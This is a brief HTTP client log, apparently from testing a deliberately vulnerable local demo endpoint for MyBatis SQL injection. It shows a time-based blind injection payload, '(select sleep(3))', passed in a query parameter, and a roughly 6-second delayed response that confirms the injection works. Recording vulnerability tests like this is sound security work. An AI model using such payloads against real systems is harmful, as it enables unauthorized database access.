 GET http://localhost:7089/sqli/mybatis/in?params=(select sleep(3))
显示请求
HTTP/1.1 200
(Headers) …Content-Type: application/json…
[]
响应文件已保存。
> 2023-08-17T154947.200.json
Response code: 200; Time: 6007ms (6 s 7 ms); Content length: 2 bytes (2 B)